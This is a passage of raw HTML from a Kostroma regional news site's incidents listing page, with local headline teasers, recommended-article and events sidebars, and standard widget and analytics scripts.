            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/policejskie-presekli-deyatelnost-telegram-kanalov-s-zapreshhyonnym-kontentom.html"  rel="bookmark" title="Полицейские пресекли деятельность Telegram-каналов с запрещённым контентом">Полицейские пресекли деятельность Telegram-каналов с запрещённым контентом</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T22:18:35+03:00" >Мар 24, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/policejskie-presekli-deyatelnost-telegram-kanalov-s-zapreshhyonnym-kontentom.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/zhitelnica-kostromy-edva-ne-prodala-mashinu-spas-eyo-sluchajnyj-pokupatel.html"  rel="bookmark" class="td-image-wrap " title="Жительница Костромы едва не продала машину, спас её случайный покупатель" ><img width="300" height="160" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x160.png"  alt="" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/zhitelnica-kostromy-edva-ne-prodala-mashinu-spas-eyo-sluchajnyj-pokupatel.html"  rel="bookmark" title="Жительница Костромы едва не продала машину, спас её случайный покупатель">Жительница Костромы едва не продала машину, спас её случайный покупатель</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/brehov">brehov</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T22:13:03+03:00" >Мар 24, 2025</time></span>                <span class="td-module-comments"><a href="https://lifekostroma.ru/novosti/zhitelnica-kostromy-edva-ne-prodala-mashinu-spas-eyo-sluchajnyj-pokupatel.html#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://lifekostroma.ru/category/proisshestviya" ><i class="td-icon-menu-left"></i></a><a href="https://lifekostroma.ru/category/proisshestviya" class="page" title="1">1</a><span class="current">2</span><a href="https://lifekostroma.ru/category/proisshestviya/page/3" class="page" title="3">3</a><span class="extend">...</span><a href="https://lifekostroma.ru/category/proisshestviya/page/136" class="last" title="136">136</a><a href="https://lifekostroma.ru/category/proisshestviya/page/3" ><i class="td-icon-menu-right"></i></a><span class="pages">Страница 2 из 136</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_2 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_4","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "7";
block_tdi_4.found_posts = "8514";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1217";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" class="td-image-wrap " title="Костромские художники показали подвиг земляков в специальной операции" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" title="Костромские художники показали подвиг земляков в специальной операции">Костромские художники показали подвиг земляков в специальной операции</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:32:55+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" class="td-image-wrap " title="Число пациентов с варикозом в Костромской области выросло в два раза" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" title="Число пациентов с варикозом в Костромской области выросло в два раза">Число пациентов с варикозом в Костромской области выросло в два раза</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:03:13+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" class="td-image-wrap " title="В Костроме поддержали социальные проекты 11 некоммерческих организаций" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" title="В Костроме поддержали социальные проекты 11 некоммерческих организаций">В Костроме поддержали социальные проекты 11 некоммерческих организаций</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:03:36+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-2025-godu-otremontirovano-9-mostov-v-kostromskoy-oblasti.html"  rel="bookmark" class="td-image-wrap " title="В 2025 году отремонтировано 9 мостов в Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-2025-godu-otremontirovano-9-mostov-v-kostromskoy-oblasti.html"  rel="bookmark" title="В 2025 году отремонтировано 9 мостов в Костромской области">В 2025 году отремонтировано 9 мостов в Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:03:36+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-proizvodstvo-po-proverke-otsutstviya-otopleniya-v-dome-v-manturove.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено производство по проверке отсутствия отопления в доме в Мантурове" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-proizvodstvo-po-proverke-otsutstviya-otopleniya-v-dome-v-manturove.html"  rel="bookmark" title="Возбуждено производство по проверке отсутствия отопления в доме в Мантурове">Возбуждено производство по проверке отсутствия отопления в доме в Мантурове</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:02:40+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-halatnosti-pri-remonte-teatra-kukol-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/vozbuzhdeno-ugolovnoe-delo-po-halatnosti-pri-remonte-teatra-kukol-v-kostrome.html"  rel="bookmark" title="Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме">Возбуждено уголовное дело по халатности при ремонте театра кукол в Костроме</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:02:40+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prodolzhaetsya-podderzhka-voennosluzhaschih-i-ih-semey.html"  rel="bookmark" class="td-image-wrap " title="В Костромской области продолжается поддержка военнослужащих и их семей" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostromskoy-oblasti-prodolzhaetsya-podderzhka-voennosluzhaschih-i-ih-semey.html"  rel="bookmark" title="В Костромской области продолжается поддержка военнослужащих и их семей">В Костромской области продолжается поддержка военнослужащих и их семей</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T17:03:06+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_3  tdi_5 td_block_template_1"><script async src="https://cse.google.com/cse.js?cx=dd4cc26fc6c02085f"></script>
<div class="gcse-search"></div></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://lifekostroma.ru/"><img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">18+, новости города, афиша событий, туристический путеводитель по Костроме: достопримечательности, музеи, места отдыха. 
<br>
<br>Свидетельство о регистрации СМИ Эл № ФС 77 - 68953 от 7 марта 2017 года выдано 
Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций. 
</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"\u0410\u0444\u0438\u0448\u0430","custom_url":"http:\/\/lifekostroma.ru\/afisha-kostroma","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"320","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","post_ids":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "4";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><a href="http://lifekostroma.ru/afisha-kostroma" class="td-pulldown-size">Афиша</a></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Концерты" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/koncerty-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Концерты, Кострома, Афиша" title="Концерты" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/koncerty-v-kostrome.html"  rel="bookmark" title="Концерты">Концерты</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T20:03:57+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Спектакли" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/spektakli-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Спектакли, Кострома" title="Спектакли" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/spektakli-v-kostrome.html"  rel="bookmark" title="Спектакли">Спектакли</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T19:20:15+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" class="td-image-wrap " title="Выставки" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/vystavki-kostroma-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Афиша, Кострома, Выставки" title="Выставки" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/vystavki-v-kostrome.html"  rel="bookmark" title="Выставки">Выставки</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-28T18:15:01+03:00" >Ноя 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" class="td-image-wrap " title="Цирковые представления" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg"  srcset="https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-100x75.jpg 100w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-80x60.jpg 80w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-180x135.jpg 180w, https://lifekostroma.ru/wp-content/uploads/2015/11/cirk-kostroma-afisha-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="Цирк, Кострома, Афиша" title="Цирковые представления" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/afisha/cirk-kostroma-afisha.html"  rel="bookmark" title="Цирковые представления">Цирковые представления</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-27T18:30:18+03:00" >Ноя 27, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","category_id":"4004","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","post_ids":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "6";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "2";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
